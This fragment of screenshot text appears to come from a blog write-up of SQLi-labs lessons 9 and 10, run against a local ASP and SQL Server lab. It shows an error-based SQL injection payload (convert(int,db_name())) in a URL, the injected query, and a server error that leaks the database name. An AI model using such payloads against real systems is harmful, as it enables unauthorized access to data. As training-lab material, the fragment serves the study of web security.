 Less-9
Less-10
select * from users where id='1' and 1=convert(int,db_name())-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'test' 转换为数据类型为 int 的列时发生语法错误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1=convert(int,db_name())--+
AaronLuo's Blog from blog.bk3.info